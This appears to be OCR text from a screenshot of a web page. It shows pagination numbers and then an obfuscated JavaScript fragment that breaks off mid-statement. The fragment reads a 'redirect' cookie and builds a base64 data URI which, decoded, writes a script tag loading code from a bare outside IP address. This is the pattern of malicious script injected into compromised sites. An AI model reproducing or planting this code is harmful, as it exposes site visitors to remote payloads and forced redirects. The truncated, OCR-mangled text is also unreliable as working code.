
[
32
] [
33
] [
34
] [
35
] [
36
] [
37
] [
38
] [
39
] [
40
] [
41
]
[
42
] [
43
] [
44
] [
45
] [
46
]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var